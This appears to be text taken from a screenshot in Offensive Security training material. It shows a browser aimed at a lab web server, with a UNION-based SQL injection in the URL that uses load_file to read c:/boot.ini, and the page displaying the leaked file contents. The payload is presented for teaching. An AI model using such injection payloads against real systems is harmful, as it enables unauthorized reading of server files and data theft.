 Offensive Security - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.8.246/vid.php?id=-1 union select 1,2,3,load_file('c:/boot.ini'),5
G Google
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
ID Name Comment
1 2 [boot loader] timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating
systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft
Windows XP Professional" /fastdetect /NoExecute=OptIn